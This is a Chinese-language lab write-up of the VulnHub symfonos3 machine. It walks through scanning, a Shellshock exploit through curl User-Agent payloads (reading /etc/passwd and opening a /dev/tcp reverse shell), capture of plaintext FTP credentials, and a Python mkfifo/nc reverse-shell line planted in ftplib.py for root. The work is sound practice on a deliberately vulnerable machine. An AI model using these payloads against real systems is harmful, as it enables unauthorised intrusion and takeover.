

symfonos3靶机

靶机地址:https://www.vulnhub.com/entry/symfonos-31,332/



靶机 IP:192.168.3.143

kali IP:192.168.3.133

好,准备开启奇妙之旅

主机发现

root@kali:~# arp-scan -l



端口扫描

可以看到靶机开放了21、22、80端口



nikto也没扫出有用的信息



目录扫描

root@kali:~# dirb http://192.168.3.143



Can you bust the underworld?



http://192.168.3.143/cgi-bin/



http://192.168.3.143/gate/



使用dirbuster对cgi-bin目录进行爆破



尝试访问

其输出的信息都很相似



输出的信息是和uptime命令相似



使用nikto -h http://192.168.3.143/cgi-bin/underworld/

输出的信息很多

此处存在CVE-2014-6271漏洞,破壳ShellShock漏洞

参考链接:https://www.freebuf.com/articles/system/45390.html



root@kali:~# curl -A " () { :;};echo;echo 123;" http://192.168.3.143/cgi-bin/underworld/





curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://192.168.3.143/cgi-bin/underworld







使用mfs搜索漏洞

exploit/multi/http/apache_mod_cgi_bash_env_exec



还可以使用payload进行反弹shell

root@kali:~# curl -A "() { :; }; /bin/bash -i > /dev/tcp/192.168.3.133/4444 0<&1 2>&1" http://192.168.3.143/cgi-bin/underworld



root@kali:~# nc -lvnp 4444

靶机IP变为192.168.3.146

再tmp目录下下载pspy64

cerberus@symfonos3:/tmp$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64

添加可执行权限



cerberus@symfonos3:/tmp$ ./pspy64 -pf -i 1000

运行脚本





可以看到靶机有提供ftp服务,而ftp服务是明文传输,所以可以尝试抓取流量包进行分析



看看主机是否有tcpdump

需要再tmp目录下才有权限

每次ctrl c就会退出shell,emmm





在靶机上开启http服务

python -m SimpleHTTPServer 7777



root@kali:~# wget http://192.168.3.146:7777/ftp.pcap

用wireshark进行分析





USER hades

PASS PTpZTfU4vxgzvRBE

使用这个用户去ssh登录





hades对ftpclient只有读权限,查看文件内容



查看hades对那些文件具有可写权限

hades@symfonos3:/opt/ftpclient$ find / -writable -type d 2>/dev/null







咳咳,我到此为止了,看网上的writeup都是修改ftplib.py反弹shell,看看权限

不明白大佬们都是怎么改的动的,溜了溜了

最后,反弹shell

import os;os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.xxx.xxxx 4444 >/tmp/f')

··············莫的感情的分割线·················



不甘心,恢复快照直接ssh连接,又看了下权限,玄学,怎么不一样?但是可以改内容了

等了一会,接收到会话了



flag /root/ proof.txt

这台靶机是玄学吗?我也没发现gods这个用户,为什么?如果有dalao知道,请务必告诉我。

咳咳,最后的最后(别打,真的最后)

闲着没事,隔一段时间执行ls -l |grep ftplib一次这个命令

难道是作者设置的靶机开启规定时间内要做到提权这一步???????